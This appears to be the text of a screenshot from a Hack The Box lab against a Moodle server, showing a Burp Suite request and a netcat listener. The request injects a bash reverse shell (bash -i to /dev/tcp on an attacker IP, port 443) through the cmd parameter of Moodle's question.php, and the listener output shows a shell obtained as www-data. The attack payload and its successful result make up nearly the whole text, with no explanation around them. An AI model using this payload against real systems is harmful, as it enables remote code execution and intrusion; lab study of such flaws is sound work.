 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
3 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET /moodle/question/question.php?returnurl=%2Fquestion%2Fedit.php%3Fcmid%3D7&appendqnumstring&scrollpos=0&id=6&wizardnow=
datasetitems&cmid=7&cmd=bash+-c+'bash+-i+>%26+/dev/tcp/10.10.16.119/443+0>%261' HTTP/1.1
2 Host: 10.10.10.153
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://10.10.10.153/moodle/question/question.php?returnurl=%2Fquestion%2Fedit.php%3Fcmid%3D7&appendqnumstring&scrollpos=0&id=6&wi
zardnow=datasetdefinitions&cmid=7
8 Connection: close
9 Cookie: MoodleSession=mtqpndklala1k59696jqg92e75
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
root@Kali: ~/hackthebox/teacher
root@Kali: ~/hackthebox/teacher
root@Kali:~/hackthebox/teacher# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.153.
Ncat: Connection from 10.10.10.153:41410.
bash: cannot set terminal process group (841): Inappropriate ioctl for device
bash: no job control in this shell
www-data@teacher:/var/www/html/moodle/question$